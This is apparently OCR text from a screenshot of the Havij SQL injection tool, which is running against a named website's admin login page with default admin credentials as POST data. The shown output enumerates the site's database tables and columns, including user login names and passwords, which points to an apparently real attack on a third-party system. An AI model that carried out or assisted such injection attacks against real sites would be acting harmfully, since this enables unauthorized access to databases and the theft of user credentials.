 Havij
Target: http://wh.sqage.com//admin_login.do
Keyword: Auto Detect Syntax: Auto Detect Analyze Pause
Database: Auto Detect Method: POST Type: Auto Detect Load Save
Post Data: password=admin&loginName=admin
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
[Unknown_DB]
whcl
telephonearea
t_user
gm_level
gm_type
gm_num
state
update_time
create_time
dept_id
password
real_name
login_name
login_name password
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Table Name: t_role
Length of 'Table Name' is 15
Table Name: t_role_resource
Length of 'Table Name' is 11
Table Name: t_role_user
Length of 'Table Name' is 6
Table Name: t_user
Length of 'Table Name' is 13
Table Name: telephonearea
Can not get Length of 'Table Name'